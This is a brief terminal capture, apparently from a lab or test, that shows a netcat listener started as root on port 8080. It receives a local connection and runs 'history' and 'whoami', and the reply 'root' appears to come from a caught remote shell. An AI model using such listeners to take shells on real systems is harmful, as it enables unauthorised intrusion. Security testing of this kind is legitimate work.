 [root@VM_0_13_centos ~]# nc -lvp 8080
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:35518.
history
whoami
root